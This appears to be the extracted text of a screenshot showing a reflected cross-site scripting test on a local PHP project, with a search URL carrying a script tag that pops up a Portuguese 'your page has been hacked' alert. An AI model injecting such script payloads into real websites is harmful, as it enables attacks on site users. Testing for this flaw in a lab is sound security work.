 10.0.2.15/php_project/search.php?search=<script>alert("A+sua+pagina+foi+hackeado")<%2Fscript>
10.0.2.15
A sua pagina foi hackeado
OK